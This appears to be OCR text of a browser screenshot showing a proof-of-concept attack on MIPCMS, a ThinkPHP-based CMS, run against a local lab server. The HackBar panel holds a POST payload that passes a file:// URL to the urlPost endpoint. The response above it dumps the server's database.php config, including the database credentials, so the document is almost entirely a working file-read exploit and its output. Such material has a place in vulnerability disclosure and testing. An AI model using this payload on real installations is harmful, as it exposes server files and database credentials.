 192.168.229.130/index.php?s=/setting/ApiAdminDomainSettings/urlPost
3
新手上路 火狐官方站点 常用网址 移动设备上的书签
{"msg":"\u003C?php\n\/\/ +----------------------------------------------------------------------\n\/\/ | ThinkPHP [ WE
CAN DO IT JUST THINK ]\n\/\/ +----------------------------------------------------------------------\n\/\/ | Copyright
(c) 2006~2016 http:\/\/thinkphp.cn All rights reserved.\n\/\/
+----------------------------------------------------------------------\n\/\/ | Licensed ( http:\/\/www.apache.org
\/licenses\/LICENSE-2.0 )\n\/\/ +----------------------------------------------------------------------\n\/\/ |
Author: liu21st \u003Cliu21st@gmail.com\u003E\n\/\/
+----------------------------------------------------------------------\n\nreturn [\n    \/\/ \u6570\u636e\u5e93\u7c7b
\u578b\n    'type'            =\u003E 'mysql',\n    \/\/ \u670d\u52a1\u5668\u5730\u5740\n    'hostname'        =\u003E
'127.0.0.1',\n    \/\/ \u6570\u636e\u5e93\u540d\n    'database'        =\u003E 'mipcms',\n    \/\/ \u7528\u6237\u540d\n
'username'        =\u003E 'root',\n    \/\/ \u5bc6\u7801\n    'password'        =\u003E 'root',\n    \/\/ \u7aef\u53e3\n
'hostport'        =\u003E '3306',\n    \/\/ \u8fde\u63a5dsn\n    'dsn'             =\u003E '',\n    \/\/ \u6570\u636e
\u5e93\u8fde\u63a5\u53c2\u6570\n    'params'          =\u003E [],\n    \/\/ \u6570\u636e\u5e93\u7f16\u7801\u9ed8\u8ba4
\u91c7\u7528utf8\n    'charset'         =\u003E 'utf8',\n    \/\/ \u6570\u636e\u5e93\u8868\u524d\u7f00\n    'prefix'
=\u003E 'mip_',\n    \/\/ \u6570\u636e\u5e93\u8c03\u8bd5\u6a21\u5f0f\n    'debug'           =\u003E true,\n    \/\/
\u6570\u636e\u5e93\u90e8\u7f72\u65b9\u5f0f:0 \u96c6\u4e2d\u5f0f(\u5355\u4e00\u670d\u52a1\u5668),1 \u5206\u5e03
\u5f0f(\u4e3b\u4ece\u670d\u52a1\u5668)\n    'deploy'          =\u003E 0,\n    \/\/ \u6570\u636e\u5e93\u8bfb\u5199
\u662f\u5426\u5206\u79bb \u4e3b\u4ece\u5f0f\u6709\u6548\n    'rw_separate'     =\u003E false,\n    \/\/ \u8bfb\u5199
\u5206\u79bb\u540e \u4e3b\u670d\u52a1\u5668\u6570\u91cf\n    'master_num'      =\u003E 1,\n    \/\/ \u6307\u5b9a\u4ece
\u670d\u52a1\u5668\u5e8f\u53f7\n    'slave_no'        =\u003E '',\n    \/\/ \u662f\u5426\u4e25\u683c\u68c0\u67e5\u5b57
\u6bb5\u662f\u5426\u5b58\u5728\n    'fields_strict'   =\u003E true,\n    \/\/ \u6570\u636e\u96c6\u8fd4\u56de\u7c7b
\u578b\n    'resultset_type'  =\u003E 'array',\n    \/\/ \u81ea\u52a8\u5199\u5165\u65f6\u95f4\u6233\u5b57\u6bb5\n
'auto_timestamp'  =\u003E false,\n    \/\/ \u65f6\u95f4\u5b57\u6bb5\u53d6\u51fa\u540e\u7684\u9ed8\u8ba4\u65f6\u95f4
\u683c\u5f0f\n    'datetime_format' =\u003E false,\n    \/\/ \u662f\u5426\u9700\u8981\u8fdb\u884cSQL\u6027\u80fd\u5206
\u6790\n    'sql_explain'     =\u003E false,\n    \/\/ Builder\u7c7b\n    'builder'         =\u003E '',\n    \/\/
Query\u7c7b\n    'query'           =\u003E '\\\\think\\\\db\\\\Query',\n];\n","data":"","code":1,"url":null}
HackBar 查看器 控制台 调试器 网络
Load URL
Split URL
Execute
http://192.168.229.130/index.php?s=/setting
/ApiAdminDomainSettings/urlPost
Post data Referer User Agent Cookies
Clear All
postAddress=file:///C:\phpStudy\WWW\app\database.php&url=test&id=test